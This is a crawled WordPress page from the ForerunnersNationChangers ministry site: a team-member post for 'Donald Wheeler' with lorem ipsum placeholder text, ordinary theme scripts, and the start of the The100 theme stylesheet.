#secondary-right {
	display: none;}

.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }
.entry-footer .cat-links { display: none; }
.entry-footer .tags-links { display: none; }

#secondary-right {
	display: none;
}
.nav-previous, .nav-next {
	display:none;
}

body {
	color:#484851;
	font-family:sans-serif;
}

.entry-content {
	font-weight:545;
}

.main-footer .site-info a {
	color:#38ACEC;
}

.wpcf7 textarea
{
    background-color: #fff;
    color: #000;
    width: 40%;
		height:40%;
}


		</style>
		</head>

<body class="post-template-default single single-post postid-140 single-format-standard wp-custom-logo the100-template1 the100-fullwidth">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-one">
						<div class="main-header">
				<div class="ed-container">
											<div class="site-branding logo-only">
																<div class="site-logo">								
										<a href="https://www.forerunnersnationchangers.org/" class="custom-logo-link" rel="home"><img width="493" height="80" src="https://www.forerunnersnationchangers.org/wp-content/uploads/2020/07/cropped-forerunnersLogo-3.png" class="custom-logo" alt="ForerunnersNationChangers" decoding="async" srcset="https://www.forerunnersnationchangers.org/wp-content/uploads/2020/07/cropped-forerunnersLogo-3.png 493w, https://www.forerunnersnationchangers.org/wp-content/uploads/2020/07/cropped-forerunnersLogo-3-300x49.png 300w, https://www.forerunnersnationchangers.org/wp-content/uploads/2020/07/cropped-forerunnersLogo-3-250x41.png 250w" sizes="(max-width: 493px) 100vw, 493px" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://www.forerunnersnationchangers.org/" rel="home">ForerunnersNationChangers</a></h1>
																	<p class="site-description">Your Partner for Revival</p>
																</div>
						</div>
											<div class="menu-search-wrap nav-full">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-site-menu-container"><ul id="menu-primary-site-menu" class="menu"><li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-762"><a href="http://www.forerunnersnationchangers.org">Home</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.forerunnersnationchangers.org/about-us/">About Us</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-763"><a href="https://www.forerunnersnationchangers.org/category/ministry/">Ministry</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.forerunnersnationchangers.org/ministry/church-ministry/">Church Ministry</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-920"><a href="https://www.forerunnersnationchangers.org/ministry/personal-ministry/">Personal Ministry</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-921"><a href="https://www.forerunnersnationchangers.org/ministry/market-place-ministry/">Market Place Ministry</a></li>
</ul>
</li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.forerunnersnationchangers.org/itinerary/">Itinerary</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.forerunnersnationchangers.org/charity/">Charity</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://www.forerunnersnationchangers.org/prayer-request/">Prayer Request</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://www.forerunnersnationchangers.org/donate/">Donate</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://www.forerunnersnationchangers.org/contact-us/">Contact Us</a></li>
</ul></div>						</nav><!-- #site-navigation -->

																		</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar">
			<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-140" class="post-140 post type-post status-publish format-standard has-post-thumbnail hentry category-team">
	<div class='post-img-wrap'><img width="1105" height="782" src="https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="" decoding="async" srcset="https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4.jpg 1105w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-300x212.jpg 300w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-1024x725.jpg 1024w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-768x544.jpg 768w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-250x177.jpg 250w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-550x389.jpg 550w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-800x566.jpg 800w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-254x180.jpg 254w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-424x300.jpg 424w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-707x500.jpg 707w, https://www.forerunnersnationchangers.org/wp-content/uploads/2017/07/team4-210x150.jpg 210w" sizes="(max-width: 1105px) 100vw, 1105px" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h1 class="entry-title">Donald Wheeler</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.forerunnersnationchangers.org/team/donald-wheeler/" rel="bookmark"><time class="entry-date published updated" datetime="2017-07-11T10:07:16+00:00">July 11, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.forerunnersnationchangers.org/author/admfrnrs/">WebAdmin</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Cras tristique, ante in rhoncus venenatis, leo urna maximus eros, sit amet vestibulum elit massa id eros. Aenean est nibh, vestibulum et lectus sit amet, aliquam ornare orci. Mauris sed quam ornare, condimentum urna vitae, rutrum lacus. Phasellus sed viverra tortor, non hendrerit metus. Quisque ut sodales libero.</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://www.forerunnersnationchangers.org/category/team/" rel="category tag">Team</a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.forerunnersnationchangers.org/team/alexandra-koduru/" rel="prev">Alexandra Koduru</a></div><div class="nav-next"><a href="https://www.forerunnersnationchangers.org/gallery/apple-monitor/" rel="next">Apple Monitor</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.forerunnersnationchangers.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='140' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.forerunnersnationchangers.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.forerunnersnationchangers.org/uncategorized/endtimes-preparation/">Endtimes Preparation</a>
									</li>
											<li>
					<a href="https://www.forerunnersnationchangers.org/meetings/february-meetings/">February Meetings</a>
									</li>
											<li>
					<a href="https://www.forerunnersnationchangers.org/ministry/church-ministry/">Church Ministry</a>
									</li>
											<li>
					<a href="https://www.forerunnersnationchangers.org/ministry/personal-ministry/">Personal Ministry</a>
									</li>
											<li>
					<a href="https://www.forerunnersnationchangers.org/testimonies/emmanuel-new-zealand/">Emmanuel ~ New Zealand</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.forerunnersnationchangers.org/2023/02/'>February 2023</a></li>
	<li><a href='https://www.forerunnersnationchangers.org/2020/07/'>July 2020</a></li>
	<li><a href='https://www.forerunnersnationchangers.org/2017/07/'>July 2017</a></li>
	<li><a href='https://www.forerunnersnationchangers.org/2017/06/'>June 2017</a></li>
	<li><a href='https://www.forerunnersnationchangers.org/2017/05/'>May 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.forerunnersnationchangers.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.forerunnersnationchangers.org/category/client/">Client</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.forerunnersnationchangers.org/category/features/">Features</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.forerunnersnationchangers.org/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.forerunnersnationchangers.org/category/meetings/">meetings</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.forerunnersnationchangers.org/category/ministry/">Ministry</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.forerunnersnationchangers.org/category/revival/">Revival</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.forerunnersnationchangers.org/category/slider/">Slider</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.forerunnersnationchangers.org/category/team/">Team</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.forerunnersnationchangers.org/category/testimonial/">Testimonial</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.forerunnersnationchangers.org/category/testimonies/">Testimonies</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.forerunnersnationchangers.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.forerunnersnationchangers.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.forerunnersnationchangers.org/feed/">Entries feed</a></li>
			<li><a href="https://www.forerunnersnationchangers.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Quick Search</h2><form role="search" method="get" class="search-form" action="https://www.forerunnersnationchangers.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside></div><!-- #secondary -->
	</div>
	
</div><!-- #content -->

<footer id="colophon" class="site-footer">	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2020   | <a href="http://forerunnersnationchangers.org">ForerunnersNationChangers</a> 				                <!-- <a  title="Free WordPress Theme" href="https://8degreethemes.com/wordpress-themes/the100/">
                The 100 </a> -->
				<span></span>
			</div><!-- .site-info -->
							<div class="footer-menu">
									</div>	
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.forerunnersnationchangers.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215' id='directional-hover-js'></script>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/navigation.js?ver=20151215' id='the100-navigation-js'></script>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215' id='the100-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3' id='owl-js'></script>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/wow.js?ver=1.1.3' id='wow-js'></script>
<script type='text/javascript' id='the100-myscript-js-extra'>
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"5000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.forerunnersnationchangers.org/wp-content/themes/the100/js/myscript.js?ver=6.2.6' id='the100-myscript-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.forerunnersnationchangers.org/wp-content/themes/the100/style.css?ver=6.2.6
body_size: 19272
content:
/*
Theme Name: The100
Theme URI: https://8degreethemes.com/wordpress-themes/the100/
Author: 8DegreeThemes
Author URI: https://8degreethemes.com
Description: The 100 is a brilliant free WordPress theme with premium like features. Carefully designed and developed, this multipurpose theme best suits for different business and personal purposes. The theme comes with clean and elegant design. It comprises 6 beautiful demos with one click demo import feature. It is a fully responsive and easy-to-use WP theme that comes with tons of customization options. Anybody can design a complete website in no time – without any coding skill. Multiple web layouts, 6 different header layouts, 2 slider layouts, well organized homepage section, 4 different blog layouts, elementor demo are some of the features included.
Version: 1.1.1
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: the100
Requires PHP: 4.0
Tested up to: 5.4
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, custom-logo, featured-images, theme-options, blog, e-commerce, food-and-drink, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The 100 is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #717e94;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.5;
}
body:not(.the100-template1) {
	color: #777;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Hind', sans-serif;
	color: #2e3541;
	margin-top: 0;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote, q {
	margin: 1.5em;
	background: #f5f5f5;
	padding: 20px;
	font-size: 18px;
	line-height: 1.7;
	position: relative;
	z-index: 1;
	font-style: italic;
}
blockquote:before, q:before {
	content: "\f10d";
	font-family: fontawesome;
	font-size: 2em;
	position: absolute;
	top: 10px;
	line-height: 1;
	left: 10px;
	color: #d7e3f7;
	z-index: -1;
}
blockquote p:last-child {
	margin-bottom: 0;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
	-webkit-box-sizing: inherit;
	outline: none;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}
table tr th {
	background: #717e94;
	padding: 5px 15px;
	color: #fff;
	text-align: left;
}
table tr.odd {
	background: #eee;
}
table tr.even {
	background: #e5e5e5;
}
table tr td {
	padding: 5px 15px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #232830;
	color: #fff;
	font-size: 16px;
	text-transform: uppercase;
	border: none;
	border-radius: 40px;
	padding: 10px 30px;
	line-height: 1.2;
	cursor: pointer;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #4e5a6c;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #4e5a6c;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	background: none;
	border-radius: 0;
	border: 1px solid #ddd;
	height: 40px;
	font-size: 16px;
	font-weight: 400;
	color: #717e94;
	padding-left: 10px;
	padding-right: 10px;
}
.widget_the100_promo form input[type="text"],
.widget_the100_promo form input[type="email"],
.widget_the100_promo form input[type="url"],
.widget_the100_promo form input[type="password"],
.widget_the100_promo form input[type="number"],
.widget_the100_promo form input[type="tel"],
.widget_the100_promo form input[type="range"],
.widget_the100_promo form input[type="date"],
.widget_the100_promo form input[type="month"],
.widget_the100_promo form input[type="week"],
.widget_the100_promo form input[type="time"],
.widget_the100_promo form input[type="datetime"],
.widget_the100_promo form input[type="datetime-local"],
.widget_the100_promo form input[type="color"],
.widget_the100_promo form textarea {
	border-top: none;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: none;
	height: 40px;
	text-align: center;
}
.search-form > label {
	display: inline-block;
	width: 73%;
}
input[type="search"] {
	border: 1px solid #ddd;
	text-align: left;
	padding: 5px 15px;
	width: 100%;
	height: 50px;
}

select {
	border-top: none;
	border-left: none;
	border-right: none;
	background: transparent;
	height: 50px;
	font-size: 14px;
	color: #717e94;
	padding-left: 10px;
	padding-right: 10px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

.search-form input[type="submit"] {
	width: 25%;
	padding: 0;
	height: 50px;
	border-radius: 0;
	display: inline-block;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #4e5a6c;
}
::-moz-placeholder { /* Firefox 19+ */
	color: #4e5a6c;
}
:-ms-input-placeholder { /* IE 10+ */
	color: #4e5a6c;
}
:-moz-placeholder { /* Firefox 18- */
	color: #4e5a6c;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

a:visited {
	color: inherit;
}

a:hover,
a:focus,
a:active {
	color: inherit;
}

